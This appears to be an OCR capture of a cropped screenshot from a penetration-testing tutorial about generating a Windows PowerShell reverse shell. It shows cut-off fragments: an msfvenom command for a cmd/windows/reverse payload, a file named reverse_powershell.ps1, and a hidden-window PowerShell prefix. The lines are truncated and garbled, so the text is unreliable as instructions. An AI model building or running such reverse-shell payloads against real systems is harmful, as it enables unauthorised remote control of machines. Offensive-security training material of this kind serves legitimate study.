
Note that the agent may show errors w
encoded script. Let it run and it will e
execute it.
Lets see the script execution
reverse_powershell.ps1 is the PowerSh
(msfvenom -p cmd/windows/reverse_p
"powershell -w hidden -nop -c" part remove